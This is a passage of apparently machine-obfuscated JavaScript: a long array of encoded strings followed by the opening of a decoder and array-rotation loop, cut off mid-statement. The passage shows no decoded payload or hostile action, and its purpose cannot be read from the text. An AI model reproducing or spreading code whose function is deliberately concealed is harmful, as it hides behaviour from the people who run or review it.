yoa','d8k5WQPhFW','WO0bW5CwWR8','W4avW6VdIu4','rCoBgI7cJa','hsRcImoeW5O','W5ZdHmofWQRcHq','W6uOmSkKha','DSkit8oatq','WR/dSmksWPlcTa','Amktsmoota','bSovcCoNba','cmkbuwdcQa','tmohW5e3cG','fCk9DSo0qG','W5hdI0XsW4O','W6SruNVcJq','W7W3gCkOW7q','W7zNs0jI','W50xaKZcUG','W7q5BCoGW6m','WRHgW4ZcNCkl','oSoddSoPba','BMRcMmkZoG','W4hcQhZdOcu','BW43W44v','n8oYz1FdQG','rCoxW5ZcKsm','jw7dRG7cRa','WQmaarfK','WR5wqdRcLa','WPdcKmoiWRJdLW','nw3cQmouFa','AaP+jGq','W7pdVvzHDa','g8kaoZxcKq','W43dNffaW5O','muWRi2K','W4HBWPqSbq','W5CxuXhdUG','W4NcL1BcUmow','WPhdRmoWW7/cJW','itxdUCogzW','W5RcOCkGWR3cUW','nZtcSmknCa','W6aMrf53','W47cLeBdO8kn','WQm0caqW','W7aOqmo9WR0','W5rAWOv6ta','pCkst8oyuG','BJngWOmZ','mGW0A1q','WOevrqZcSW','WQnZhSk9WQe','WOmov1hdQq','b8olFt3cSW','j17cOJqP','WQfWESoJcW','e8o8WPRcLmkR','cmoWWPJcLCk7','g8oQWPxcGmoY','WQZcPZ0iWOy','W6VcG1lcTSoa','dvdcP2CR','W7yPEmo9ta','xLbIaCof','iCkDqSkJAW','oJtcOCkc','WRqAarr/','WQOvWORcSSka','W7JcHfNdLKG','fCoNWPm','BfNcQxTV','lGeVpcC','ze0TmIm','kmoutdRdMW','amo1WRbiFG','fSkZW4tcMbW','DCk+WQafcG','fHq/W6rD','W698W6qTWQ8','BSkivSoata','hCoqn8oAuq','hmkMWP/dGbG','nge6dL0','e8kJW5nXW6W','W4JdKuNdJW','lhVcUeFcSq','W5BdM0CzDq','WR3cRXDIEa','omobbCoUtG','WRWzWOVdG8ke','W61KWOPHWR4','pINcPCkapa','c8oIWPddJMi','zf97l8oL','r8kCfmk7WRG','WPuDW7dcLXW','WP42tZZdOG','ggddH8keDW','WRmXoCoUW7e','dmoBWO7dNha','aJ8Pp8oP','hqVdQCk6CW','WQqHt10Y','xCoifSk1WR8','WP0eW7tcLWe','WOvfW5lcMq0','WRddK3/dR8oV','imoNjG7cVG','WPDfW6dcGa8','Dmkpxa','cCoDogBcOa','W4vjW4jfWRe','aSoeFJVdUG','fmkikmkmqa','W4TuWO56ta','WOSbWOHwWRq','W5tdM08nAa','wmkqh8kNpq','WO3cJKbjW4C','fLSRW6np','W6uZmSoTeW','cw3cLCoizG','m2FcOeVdOG','cmkDh8kIWRu','dxVdNmoena','amo6yd7cQa','WP7cJLDtWPu','WRFcUr94EG','z8kSbaJcQG','c2hdNmoqDW','lSkmmSkGWQi','cvFcO2rU','W5PmgLNdVW','WR81yJRdLG','BfJcS3T4','amkiEsFcTW','pr9gwK8','WQhcQr91Fa','WOxdVZhcHf8','DCoIkG3cRW','pfZdU8okba','WOaDWQJdKG4','bSoxAc7dUG','wSkhDmoyvq','W51qW4PIfW','cNpdTmouiW','WQWzWOO','WOqgWOjiW7O','lCodeSkZfG','pxBcTfRcNa','DX7cISkmWPi','CgVcK8k3fq','WOqAgWVdOq','W4tcVsdcKHC','tHFdRa7dOW','WPNdQCo5W7hcSq','W5ddGuaDW50','W6ZdMwJdSSoV','W4hcLt4VW64','emkiFmojxa','WP4bWR7cKqm','hhhcK8oknq','W6KIzSkYWRa','zY3cHSkUdq','W5NdKLLqCG','h8kqfNRdSW','eaeUW6Hj','WOHAWPHxW6O','b8kIW5BdNGK','WQWHW4iKW7a','b8kVWOxcHCoP','bCkbfCkfWQu','WOtcOZFcG1G','WPFcK1ZcVCow','B8obWPS2nW','WQmZtuuR','W4tdHmkkWQBcHq','W6FcJd3cSmk9','tSoGWOKAW4u','W5bwqrBdQG','bKKqW7mC','w2ngE8ot','EWjGpWa','W5bfW67dUgu','W41hbG/dTG','W6boW43cNCkl','W5pdJuFcJ8o4','h8kUWO3cLX8','W5ldHq4feq','W6VcMgZdTCk2','WPpdOSo9W77dTW','zZ/dGSkMea','rCo4WRCtnW','ygFcMmkZfa','yhVcJmkIra','vCkqW4RcJxq','W4TAWPa','qMRdH8keiW','WRqAaqGW','W7iYmmoTrG','n1j8lCkG','W4SsWRxcGXK','tSobm8oFqq','omoee8ocgq','WRWtWOVcRmkF','imodqmkhtW','amkGW5NdMZC','p8kcwYBdGq','fCkKW4ldSaK','xmkPW5tdKmoG','W4RcVCkZW7tcSW','W4yxB8o5WPy','l3uPcfK','WQLJemkIWRu','EmkmxSopsG','cCkns8k4WRO','kX87WPnr','kwq9bXi','W7PUuCo+WQW','W7pcVXLKEq','vmogzs3cPa','eCoAW5NcMcG','W5awW6FcIWa','W7WFerv/','uSoXWQunjcmfz8kSj8o4xa','dSkgeSk/WQq','W4dcSmkTWQFdQG','W4VcT8kSW6lcOG','WR3cTbTXpW','mCojf8kWda','WP4atXpdQW','u8oRWPdcLLS','W6i0tubX','oColWR4zW6W','W7H2kmoLWQO','mSodbmk9sG','fCoUWPRdISoY','xuxcQmktwq','iKa2W4Sp','o04IiZi','WQSxW4tdJW','WRqMwKm+','WRWtWPFdGmkE','n8kRWRy','W6ddQueHEq','AhJcPuNcVa','FgFcG8kSha','W5hcLbraWO4','emoMWPFcKCoY','mJ7cJuxcVG','cMldMmkmW6W','fmkdd8k0WOK','kWDLi8kG','Br1LW5CE','W4f1W7ddJCot','q8k7W4JcJKG','W7KnimoPBW','dSkmz8kggq','WQNdTCoLW77cVW','ACkJxSohuq','WRhdImorW4tcNG','cmoTnSolaG','W7pdQLX2WO4','yXG7BvC','W6lcNdfNtCoYWPi','cgVdISkizq','W6BdS8ktW5hcMq','bmkVWOxcHCoP','W6tdMhPlWQq','uSksW5JcJce','q8o3WP/dKWe','vSkJBrlcPa','EMtcRmkqzW','WONcL8ouWQ7cGW','WRnJaSkYW7K','W79eWOtdJ8ot','W7lcVSkxW5VcKa','oSkuxmok','hxJdH8kdW5S','W5vqWPf9tG','kwxcV8konG','zWnlz1i','pahdS3LZ','WRGXW57cVG','rcDCWODg','cMddMSkziW','rCk+mXdcOq','W7OLlCoMcW','qSkXdwNcIa','emoSW4NdKSoY','dwddHmkloq','WP7dOh/cN1W','rSoNhmkNpq','tmohW7GErW','W4Doit4z','WPWWWOZcH8kl','ECkvumoTgq','W6KkrCoGWOG','oSo3CXxcQW','xCoivSo6W6y','WP/dS8oOW7VcUq','WRRdG2ddRmoU','E3RcPvJdVW','WPHos8kxcq','W6GNteJcVq','W73cUH9WpW','nLxdImolW54','WR4heLP4','g2ddJmkEpW','vbqOW6nC','jSoRmSkOnW','W7JdNwtdUSk5','W7rVnSotWQG','W74UlmoQta','CCkjg3NcHa','A8o3natcPW','kvBcV2H5','W5JdL0JcMmk+','W47dHamgkG','B1nMmmo0','mY8Mfe8','dmkMW7XAzq','ACoLCXRdGa','W4JdLLlcGSon','WOlcUSk+WQZdKa','WOShWRvi','WRxdQSkCW5ZcHa','W4JdIXRcGSk+','WOniW48','W4zvW6pcILC','WOBcIftcU8oh','dSo1WRa','WRWOWRhcPSkX','rCktqmkRWQm','W4JdOuxdHmoG','WRGDoWmT','p8kdvw/dMq','WQa+ESoXW74','xJFcLSoiW4C','FZxcS8knzW','W5pdPstcNLW','WPHBxXldRW','WQBdIMJdRSo4','nu1Gyui','W7HnW5eXgq','u8oRWPddHqC','tfRdNCkAmG','oCoDdsRdHa','E8oeW5e3iW','icFcOmknzG','F8o3irxdPa','W5NdLh8Fpq','kmotsc3cLq','ySo/nG/cVG','W68/FmoZWQ0','WQyBW5NcUSkA','WRWYtuvP','W5/dI0xdGCoK','W7qUnSo7ra','W49uvbBdVq','fSkMgYJcTG','W5hcKXz5WOu','DGRdVZGN','c8oewIhcUG','WOerc13dUq','z23cVK3dOG','WQldLv7dQmoP','WPldGe/dJ8kG','B8kes8onxW','nd7dVr7dRW','nx/cQeFcQG','WRRcUHGSFG','rmkEzCopwG','Aub2A04','kvxcP2DS','WPZdQSovW57cTW','W5NcL8o8WPldGW','ySozW6ZcVq8','d2xdICkzja','W6K5zmo3W64','bCocFYFcSG','WONcPd0VW64','WR0ledT/','eCkkW7DzEa','pCobg8kbaG','lmowfYRdJq','WPyfW4DLvW','W5xcIrxdS8kn','mmouxmkYbq','WPldPJFcMem','DCkSC1ldUG','WRNcGCoyW7/cMW','WRRcRILLDa','sLmIW6TD','FrFdOhH+','W4FcJrSoyW','xSkjWOxdIZ4','W4W7bmoJWRa','b2ZdJmoxDq','qCkXjedcOq','v8kuiw7cTG','BmkLsmoova','WOavxHxdOq','neaIngy','CCkaqSkBvW','q8oHyaBcQa','u1jhqq0','jmkOwwJdGW','taPJWROw','W5/cSY3cVmoM','W40wwq3dQG','ACkvs8osba','c2tdNCoema','pJ7dVaddQG','BW40W4Ss','bvCQW4Lv','zsNcImkhnG','W6iUjmk+aW','W4PsW5CZhG','WPddKSkmW7hcNG','WPtcG1ZcV8ka','ggJdMSknmG','pu82W44s','W6OAs2NcKq','fSknawdcGa','W6WbvxJdIa','FcxcQ8kjpa','oColWR4zW4u','jGtcOCkcFa','kLlcThP/','qmk2W458WQK','k1u1pcm','W7PSWPRdU2u','ms3dV8oezW','WPFdN1WBFq','FqjLWOTw','wmkDW4VcLNq','WOyDWObbW6e','kSowrIJdHq','WOxcJHSmW4C','WPlcN8oYWOhdUW','WOLfW53cLWC','W4vCWOqFbq','WObvWO5iW64','WOGAdxxcHW','eCkugsFcTG','tCobWRNcVge','WO8AWQZcR8kC','gSkLW5xdH0G','gCkndcxcOq','f8k/W5JcJ0G','exNcH8oiW48','EWWGk8o4','Fs/dUX7cRW','WQy3WPfLW7m','WRtcVHbavq','WQJdQSoyW5pcJW','zYlcRq7cTW','b8kKW4dcJ10','y8kEnrxcHG','za4Oota','WOqRWO3cUmkg','pSoisdVcIa','W4NdGvvsW50','oX1SpXO','iSooe0pcOq','WR4beXqR','hmkPW55KWQ0','WQGhaXj/','W6r2WRe6hG','uSkHW5X3WR4','W4hdI0C','ntzUsWi','WPujW7lcHGu','xCkaW5zgWQC','f8o7jaZcVG','iuCYW4LC','W7aaqNdcGa','FwZcK8kIcW','yhT+qr0','Bu0GW5uv','h8o7WPhcKCoY','WPmoW7BcLLe','cmoIW5PXWR4','W4JdMKZdH8kY','ghVdGCkh','kxVcUWdcTG','WRqkbvPZ','uCkPWRBcNmoN','gIRcImooW4a','W7rwWPy0ga','rbn0WOaZ','BeJcSNbN','W4GgWOfnW6S','W53dHexdKCkG','WQKpWORcO8ks','W41hW6FcLXq','DmoeaCoVfa','WPGpW7ZcNaS','WOSrW4bhW6a','W4TVWPRdU2u','js/cOmkqEW','jmoif3ZdMa','W7iKr8o/WRW','WQXbW5VdNmor','W5pcRtlcG18','fmosrSoPW6y','wCkRnrhdRq','W5RdJK8mBW','j8orsIFcKG','orvFWQ5V','WQ3cVmolWRJdQG','WOCeFx1+','j8k9WODhda','nhy6dL0','z8o/FHlcVq','lH5MzWC','WQldU8kwW4BcIG','WOxcJHqgWOu','dSoSWPO','WPRdHbxdUCoe','k8kSkaxcGq','W5WRs27cIG','W7iVk8oYtq','WO4zCqVdMq','nmkezSoA','h8knaSoHW5W','W6H3oCkKW7m','yq5/pXO','qSk0nf7cTq','sGJdLCoMtW','WQH6cKb5','D1pdOhH+','umkgqmk9qq','uSkkBhBdJq','W5mpW5CMbq','WR/dNc/cVmoO','jSo8jHlcVG','mdJcVvVcSa','omoWWOpdKsG','cSkiDa','yHb1zMO','WPxdS8kMWRlcQG','iL/dVcL+','W4iAuWJcOa','gSomAYpcPG','cSk6W7zAzq','W7LSWRpdKKW','eZuxne4','WQj2aSkBW4O','W6rPjCo3xq','EHKHd0W','rCoPW7TszW','p8oxCHy','WR7dUSopWPlcGq','mSkpxSowea','FaGQdJm','W6CxWPdcMCks','BXLGDJC','W63cGdZcQSkR','WPKtWRpcGrG','jmk8W4tdGmk2','W7meW5/cNmkg','kSoutMhcNq','cmoIW4f1WR4','WRVcRXnW','gmkMWOFcH8oJ','oSoIWPCSWQ0','pZu6w0u','WQCrW5BcMmkd','F8oxfCoYfq','B8oGBwVdGa','WRa9CmkPW6e','WR7cVSkHW5RcGG','usHSCgy','gCkbDSkgaq','rtldJYKR','WQqPD1r4','y8otpWtcPW','d8kDbmo0WR8','W5ddLe8oBW','W6mXWPD2WRC','WOZdJGGpBG','avyUW75t','Amkot8kAvG','g8okExpcVG','fCosrSkQWRK','W5pcUSkwWPVdKW','W6iefI/dIW','gCkreI/cVq','jSk1y1JdUq','c8kxWOjNtG','rCowBmotW58','k1pcSJmR','W6eVE8onWRS','kXy1E8kG','WOuguXK','W7JcRxddHf8','mZxcT8kQCG','WR56cKn+','W7ngW4JdLmoc','rmoHyfBdVq','WOiaW77dIwy','W6mJj8oSba','f8o7BGhcQa','WPZcKXVcQmkg','mCkRWQOCfa','nedcUCkjkq','iu87W4Xe','oCoiWR4zW4u','bwFcHCkmpG','W6LHm8oRrG','jmk/wwJdGW','W5VcLKhdT8ob','CMBdPmohiG','EKn6l8k7','a8kHW7vkzq','W7WVv8oHWQW','cmknes/cVq','WQFcUa5Ima','rmo0kqJcQG','WOFcRspcNLu','WPqaWOjqWRq','a8k4WORcMKC','W70vWPfWWQy','bSorEtJcTa','neq0AMy','lvj2Chu','c3hcVCkvnq','W7JcRxddHee','h8kUW5BdGvm','B2tcM8kgFW','hx/dG8oaW4O','fCoLdbdcRG','wmozrcNcVG','W4pcSCkKWQldRCkFW7WzW7vqaei','a2xdNCkzpG','iGhcPwXL','xSkmW4BcHI0','W5nmWPSLuq','WRNcQmoXWOhdJG','iLLVWOCo','pSopbSk/qq','wmonkCohwq','mSopdSocaG','W7ddV8kzW4BdNG','W6r9cHVdPW','W5JcV8kwWPVdKW','a8koa8k5W7y','kLlcOwPQ','WP7dVZtcJ14','WR4Rqvn1','Bw3cSSkdpW','cmoGWPVcNG','WRizqbddUW','WQKGsSo3WQy','gSkiBctcRG','WRmDfbzQ','av9IW6Dv','nCostCo2ba','W4ZdGLviWOm','W6GQmSoRwG','D27cTbxdLq','W5/dQJNcNKq','y8kgu8oTgq','hmknehRdOG','FSkWiHtcPq','WPO+kmkBW4W','r8o5W5zYWR8','kwfUuH0','dSonDSocvq','DSkyg8oYsW','C08QdJm','W7W+i8oSxq','leaIjh0','r8kNW4uRW6W','cSkMW6zAEq','lu44AY4','smk6W7nBFG','rcDPW4mp','WRhcMLRdVCoI','WPNdKqddRmkz','hCkFlSkowq','Ba3dTJKW','WPldVZxcI1G','kuCJWPLS','q8onEmoprG','W7mmadZcHW','pIpcVmoEmW','WQldUgJdUSo0','ErtdHsFdLG','W5/cLNBcUmor','WPxdSCo5W6dcRG','W5ZdUCk/W6dcIa','ggBdU8kEjq','rCo7WQDnCG','WPKlW7q','WPybWPriW6O','ntWCuSkj','DLy0yfm','WPRdHWxdOmkr','W6K+v8o7WQC','p8kIW4pdGq','lmkJWQHrwa','WRTVnSofWQO','WQdcMM7dSmo6','DIrCWQ5V','nLvHjdq','umkAcCoWbG','rwdcJmoDW5S','WRRcSHGOfW','WRBcR1qOiq','W7LSWPRdKKW','xSk4W5ZdNaW','l0GOjc4','ng3dSqZcVG','v8kcECoxwq','nd7cQu/cRa','yhlcK8o9vG','WRf9omkI','B197pmk6','kLZcRcS1','zve1dmoP','rCkCW4FcIG0','dmkFwMJdQG','WOJdOtxdLW4','gmkBb0hdJG','WRhcSYL7AW','W7GmWOhdLSor','iZpcOCkwAG','W5RdMG3dGCoG','gCkjccZcQG','ks83duG','Ec8RgvK','WPW6WPW5W7e','WOqaW6VcHKe','p8o6sc/dHW','nSosw8o1rW','WRK6WRRcMCkM','WRXsWP7cHmkv','FZtcPCkaEG','aCk+WP3dLam','W4hdMLWCW5y','WOHjfaJdPW','W5BcL0eqEa','EGVcTNeW','BvvFWQ5V','W4HfWPiYga','WQCoW4pdJCkd','WOqvWORcMq','WO/cGt4VW64','W4vjWOrjW6G','WP3dV8kDW5JcJa','C1BcR8keoa','W7CguNe','W7BcMI3cVmkN','W6D+p3BcHW','WPZdTh3cHe0','AwBcP8kryq','ewldHmoyW5C','b8k5W5NdMa','gCkdCCksgW','wmodCSopwq','W5ZcJmkzW6tcMW','W75mWONcLCoi','kXTJFY0','aCoMW4pdLGK','Fmkut8ojuq','W7ddI3JdS8oV','W5RcSmkSW6lcOG','WQtdNwtdSSk2','z8oUWRPxwq','zwxdQL/cQG','jvxcTwX5','a8oPWPddLWe','WRBcVWy0pq','WRLfcINdLq','CCoWCuNdSW','WPddMSoYWOhdUW','oeNcR2q','qCkOW4b3WRy','W6yTrSk/WQq','WOaBWPK','ESocWRNcVfq','jYNcSmoFkq','CJ3dJSoTgG','nuy/F3C','WODiW71jzq','WOJdLadcQCoA','m1ZcQuJcSa','WR8aefG1','jN3dVSoviG','kKq8pcC','WQBdLMZdPCkH','jYlcR8kDjq','vmkNW4nvWQa','W7uIFmkPWRO','WOyaWP9xW6a','uSkCW5hcIIS','WPCeW5/cNmkg','x8o9W6jhla','CSoVpWtdTW','W5ldMvO','aCkVW5xdH0u','WRiCarW','WPhdKfxdKSoQ','WRFdIhNcSSo4','f3NdMCojW5W','reK7W7nw','WPRcHLZcQSo9','W7aIyCo8WRC','cmoSWOBdI8kM','FsVcPCkmEq','c8oaidVcRW','jSofecdcNG','W4tdGmkAW6tcLW','FwxcHCkZeG','iNhcG8kxya','W4LEW5vGba','W5nNrfO3','WO4qWOKzWQ0','u8kPW5/dHWW','BCoHB8otW7y','ufjhAcq','W5BcLbqvW5C','W59bW5OHaa','W6ihtNFdIa','WRJcVbTJmG','cmkAaSk/WQq','hCkdymkotW','EHrKyqC','WOrxWR7cKqm','WOqNW7BcLam','oCoDxsxdIq','lmkPWQ1mtW','WQSqWPJcNSka','qSknW4BcKIS','i3VcVGpcRq','W74QySk0bG','ECoovSoavG','kJqNd1K','jSk2C13cOW','FGX3Bu4','W6HCW5NdJCkq','EMCVqui','fCofaCkOWRC','W698W6qTWOy','Ffy0AvS','WRddRtZdKmkR','W7ldQSkqW4RcLW','ns91gqS','g30YW78u','W4fCW5NdJCot','p2RdPmohiW','B2tcP8kmDG','hhVdI8ocW4u','WOZdK1JcMCkT','WROzWORcMmkF','WQhcUaz6Fa','eCoUWOFdN8oG','WORcGColWRJcGG','uSkPBqFcOG','ra51WODg','x8kJW4rJW7e','yxdcK8kOcW','WOtdRJZdKmkR','W6PCWPVcHmka','ms7cRCkiDW','nKvInY8','WPpdLeldKCkH','vJJcN8oAjW','W5FcLrrlWOy','gSkMW5hdKG0','WQO1WP9UW7e','ju/cQsDS','eSo9WPhcGSk9','WRzdeb9Z','B8oYjWNdSa','WQlcOSoAW4hcKW','kSoksIddHG','f8knqZJdTq','qCkRWPZcLCoV','hmkyW5pcLYK','CJlcPCkwDa','emkUW57dGq0','B2bhi8oN','dvyUW6rE','fSkxW6fwBq','rcBcN8kCW54','WQSHWP1IW64','gSkLW6/dLGa','W7PorbHK','ySk3jrlcNq','hmoayW','WRVdP0CJlq','WOxcJHrlWOy','WOCAWOLDWQ8','c8kYW7mFBW','W41vxXldVG','WPGpfG8R','WR7dQSkqW4ddMa','W63cVmkbW5ZcLW','W74ZECoMdW','WO7cUSo0WRtcQW','xSkSW7TmzW','F2VcSmkaoG','aSoeBY3cQW','WPTCWQ7cPmk9','gNiReqG','W7yXhSk9WQm','WP5iW6FcNrW','W5ZcSWtcLCk1','zmorqcJdJW','WRyHWP06W5K','WQyHWOPRWQe','DmoXoG/dSa','W5RcS8oSW6RdUG','gmk6FM/dHa','AqmUz18','W5NcHuxcRCol','exBdJSkdW4m','WOxcJ8kFW6hcLa','evu7WRfs','qSkXdwNcLa','W4tcI8kwWPVdKW','e8ofCmoyuq','W78QqCo5W7G','W6GpWOVcJSoo','W4ugWPLDW6m','dmk9W6efnW','W5vuWPmPgq','W6upWPRcJmkh','WRelebnL','hCkdyColrG','W7ldRmkiW53cLa','W4jhW4XIta','ESocWRNcVeG','D8osia7cOa','FHuVjHO','WPxdRCoPW6hcSW','WOahW4nfW6m','j01VdJm','dCoiWR4zW4u','fSoxyCobra','W6b+amo1WQq','lmkYWPBdHb0','kCkRW6uCxG','iqeFocK','EmoSWQmywW','uCo1WRRcVge','W6uMlmoQeG','W7ZcUmkeW4FcJa','W4NdKbRcGSk8','pMVcSmkbAW','WP8JdIPV','xmoRWP3cG8oz','WP0hdfdcOq','uCoRW5ldNbS','g8kbDmoDrW','gdldICkija','fSo1WRbyDG','WP0mdv/dRq','WQqOrG0W','WQ8bk8oQxa','WO7dTCo5W6ddTa','WQldK2pdU8o2','BSoirSkNW5W','DX7cO8kmWO4','ECkgaSo8aG','ouvJpsC','neGRpNW','W7aJBCoPsW','h8kEoSkFaW','WQhdPLz7Fa','eaDTW5vy','f8kPW7zwyG','W6a3w8o+WQa','WPWmW73cLW0','WReqWPZdKmor','aSkCd8k0WRe','CmobcZJdNq','wCklW5RcMa','W6PnW5VdK8k+','pCobg8kDvW','lWC9jsK','FgpdVmkaka','pXVcLwPQ','WRS+WOdcRSkF','W4roirCW','pt49tKq','hCkzkmkmAW','W5tcU1JcR8on','WP4rW7BcGfC','kHPSjIm','WQGlcG','W5eSv8o8WRe','WOTvW4vcW7O','lJ42fqa','WOLeaCkYW6m','W4GuWOfnW6G','nLVcPmkCaW','oSk5nWJcVa','W5xdJvpdKCoS','mYRcSmozmq','W6RcVSktW57cHG','WOGwfq','W6X8W6qeWQ8','W4VdSvDoWOi','vSkCW4VcUYi','qCkcobBcIa','W6fobHv5','W7CQuCoIWQK','uxNdJ8oBWOa','nmoDWRNcVa','W50wW7RcIaK','DI7dUSkEmW','CmkMA8oGDa','mCohsSouuq','W5jgW41GxW','fCkCb8k0WQi','W6T4amkYWQC','W4xdK8kDWQJcKq','BW5/y0G','WRpdIwBdQmo0','BrPVW7CW','u3TUqq0','WPK2uXNdOq','W4tdMmkuW63dJW','hmk/WOVcJ1K','vfv9pSoJ','WQldLx3cP8k5','W6BcMJNdRmoJ','yIlcVSkgnq','A8oZWOCGW7W','CuO8W5fg','W6CDsgZcIq','WQfusgJcNa','WRn/dCoZW7S','keldPNib','A8kydwNdNa','p0SMW5ik','W4ddTCoZW6ldUa','ju/cS3SM','W5NcNGldLCoM','WOKqW5agW6W','W7GRW551WQy','kc3cHmkUdW','WRvHwuj/','fmkmzSoDcq','WP/dKSkiW6NcNa','WRfVnSkyW4O','AhpcTmkCka','mqqLBSoW','WPJdOZpcHLK','o1WwW5uU','W4ddGXyyW60','WQiYrLmQ','zITfwu8','mCowzIhcQq','obBcP2vI','W5u1teJcRq','dCkTW7fuCG','CH7dSCouiW','WQ4/icX8','kXTSy3y','wSoVW4rNWQu','wSkfyCoAra','pKCVW4jB','tmkfFJZcVG','mJNdLSoMtW','DmkgtSotwW','gSkLW4pdKbO','W5nNrfOO','WQldIgtdSq','W7WVv8oMWQa','jNZdPmkhDG','W5hcGh/cQmo0','fCkjaSkZWQm','h8o0wcpdKa','tHFdHsFdLG','kwRcQvZdPa','W4xcJSkrW6xcKW','WOmtfIJdRW','lCkgg8kxAa','CaWHW4iE','WPfBWPNdU2u','dCkwdhVdQq','WPKawrlcTa','mL0GW41Y','Dmohdmo0bG','x8kJW5v1WQa','smozsgdcSa','WR/dQSooW4RdHq','W43dNffa','wSokeSk/WQ4','eSo5W6TyFq','W7LeW4ZcNCkl','W4jNfCoxzW','WPmkW7/cNr4','W5ldOh4Pua','W7OUtLb6','W5NdM1tcJ8oU','WONdTCoLW77cVW','qJrzvg8','WPKlW7dcNHK','BvOWW58s','cSkMW7viFG','WQiDvMZcIG','zCkvfSoauG','W7yTq8o8WQi','W47cGu3cRCkp','fCkZW4j/WRG','qKS6W6vo','WOCqWOdcGmkd','kv/dUYS6','eCkdCG','vmkfpwBdSa','WQZcPXqgW4C','W5ietmo/WOa','a3VcKSokjW','WPymW7tcKq0','mCkjW4xdHW8','W5/cIrFdP8kO','WOiAdf/dRq','W5bwxGVdUG','mMpcUmkgmW','FKuVE8kZ','AmkOwwJdGW','ASo3pqRdQa','dmkFwMJdGW','WPJdU3dcMvG','r8oHDrxcTq','tdxcH8klAq','WOPbWPGWvG','W63cMMddVCoP','W7mPhCoZxW','rfKJW6Tj','W5tdMenrBG','W5FdGmkvW63cMW','bwFcHuO','WPZcN0hcGSo7','WP/dPCkHWRddQW','zZ7dOK/cTG','pmkUv8oOzW','WR8ieeaR','p8onwsFdQG','WR3cUae4Da','W7PaWPVcN8on','WRFdLIddVCo3','k8odemoXaa','W5VdImkmW6NcGq','WPCaW6FcTWa','WOrFWQhdGLK','WRNcLazxta','dxldNConW48','sqVdVmopEG','WRpdHbxdUCkc','W5JdK8kDW67dJW','ECkAt8o8xW','WOiadqFcQa','BmobWPSFnW','WQ48W75jzq','h8onzSoCvW','w8kmd8kSW7y','W41ufL/dOq','CCkygxNdMa','ofWMW4Gu','oIpcP8kpDG','W4vAWOuKcq','WQ4xxNlcKq','kXy7l8oU','cSkjCmoCgq','WRypfWK2','W5hdNf1l','W6hdHgrpWOe','W7BcMI3cV8o9','WOnovrRdOa','WR7dSCovW4NdQq','ovi/Bwq','c1qSW6zt','lgVcU8kbFa','zCopscVdMa','WQnix3xcKW','CW01oCoV','vCkzESoEdG','zXT0n8oP','amkDfmk/W6G','W6HCW5NdJCkE','W6y6wSoXWRi','rtFdH8onW5W','g203W4yv','WQq0D0r7','C8kaW7BcMG','W5KGE8o7WOW','z1D3pSoS','W4ivWPqSdq','vCkqW5RcKdO','c8ozWOZdJJ4','WPZdSgpdO8oB','W54cW4TvW7O','m8ohfSo8eG','i3FcRSkCkq','d8kuqCoaBG','CYddNSonCa','qmk6iqVcPG','W6VcMhBcUSoQ','dSoQW4NdKSoU','CSoInHpdPa','f8k/W5JcJ1K','rSkPW4xcGSoJ','rSkUlXhdTG','W4ldJ1LdWO4','umkgqmkHtG','igVcTSkfDW','vSkygZtcUG','W6ePBa','agVcTwnJ','WRddUX7cH28','rJldJWac','umkVqmk9qq','WO/dOmoUW7pcTa','W7pdR0nYWQ8','bmk7W6fXDG','u8o0mXhcRa','W7pdVKjvxa','g3NdNSojW5W','WQTYmSoMcW','cmkCxCkYW7a','a33cK8ksCq','WOqArrRdVa','pSoddCoKaa','wSoWWRRcVge','WOdcKCoiWRtdNq','gSkTW4NcMaS','W61NxfjO','WP3dQxdcQe0','WOOwWOyFWQ8','W7JcRxddLL8','W6Ozs3pcLW','hCoza0RdMG','WQCRWRFcHCkW','c3JdNSkxW48','tmohW7GEbW','nu15zuG','nw3cQmoupG','ixldP8oLtW','q8ocWP/cIcS','W4LAW7enW5O','n2BcV8oUgG','w8kBfSk7WRG','fCo/W4RdUSkp','f8kKW4FcJ0G','q8kbxJhcPG','WQ48W75Gta','EJGIaf4','ndldGmo2ta','W4KyWOmVha','ntWFuSkj','W4JcMeJcHmo+','bCkYl8k+WP4','euOJW6vB','W6u1k8oZ','v8o/WPuHW64','n1mOntq','WOqtxGVcTa','umkPWOWWWRG','omoWWRBdNM4','W4pcMKOFBW','WQFcUa5IxG','WPCqWP1iW64','fCopWPFcLmoO','W5nAWQq0hG','C8o5j1RdSa','WOZcL0WrAq','WOVcM8ojWRhdGW','b8olidZcQa','yWH9Cf8','eCkzW4DPBW','nuzSiZq','f8o7yblcPa','E2VcJSkZha','WQ5HvCo7WQe','WQi0WP1PWQO','W59vWP1lW6y','A8olxYRcLq','W48CqGVdVG','W7pcImkvWPVdKW','FSoIFGdcPG','peG4p2G','kfmJjI8','oeNcP2D4','kNNdOu3cVG','WQnuWPZcM8kw','mCkrW75yFa','W53dGmkqW6lcNq','WRpdLhNcVmoG','cSoaF3xcTW','BwS+gry','WQpdG3xdV8oS','uSkSiqtcOW','pfFcP3aX','WRhdLdFdV8o+','cWZcKSkuFW','xCkCWOldNcy','bmkQW6fGBG','WO3dGuexFW','W54cW7RcLe4','W6CKBSkWW6m','WOWBWRjhW6C','ycpcTCkcnG','ECkvu8kBdW','c8o0jaZcUW','jComsdVcKW','WR/cPCo/WRVdQG','WRSCefrO','W6DOiJ4z','W6nZW4qRWRi','mCkCuCkOuq','WPRcH0dcQ8or','nYxcR8kgFa','w0/dJCoTgG','yNBcSSkgkW','W7iZgCkyW4W','WPpdPSoYWQJcRG','bLSSW6fD','WRTOW5O6WPu','zSoktc3dGq','k8kAt8o5ca','WQ8beeeX','W4lcKbJcUmoo','WR59bXH+','WRSgdHvL','eSkaW5nTra','W7pcImkvWRldUG','vSo5WR0zW4u','yw3cLmo8aq','W6iAud7dHq','WOldRgZdU8oc','mcFcP8kpDa','d8oRwwJdGW','W6m3s8o9WQS','W4f1W5NdJCop','W4ewW7xcGtyUWQa','W40xwrpdOq','WOLeaCkUWQu','iM3cRSkliW','W7K1j8o4','r8ozW5ZcKI8'];const _0x423fb6=_0x4cab;(function(_0x21bfb2,_0x3b4ec1){const _0x587209=_0x4cab;while(!![]){try{const _0x39e3e5=-parseInt(_0x587209(0x11b7,'ZOaa'))*-parseInt(_0x587209(0x3c0,'y6gq'))+parseInt(_0x587209(0x759,'X]4A'))+parseInt(_0x587209(0x21f,'rudt'))*parseInt(_0x587209(0x115b,'ZOaa'))+-parseInt(_0x587209(0xfa3,'qi5Y'))*-parseInt(_0x587209(0x553,'IB05'))+-parseInt(_0x587209(0x147d,'HrK5'))+parseInt(_0x587209(0x14a5,'dBL8'))*-parseInt(_0x587209(0x953,'lSJG'))+-parseInt(_0x587209(0x18db,'w[Rg'))*parseInt(_0x587209(0x1618,'di3l'));if(_0x39e3e5===_0x3b4ec1)break;else 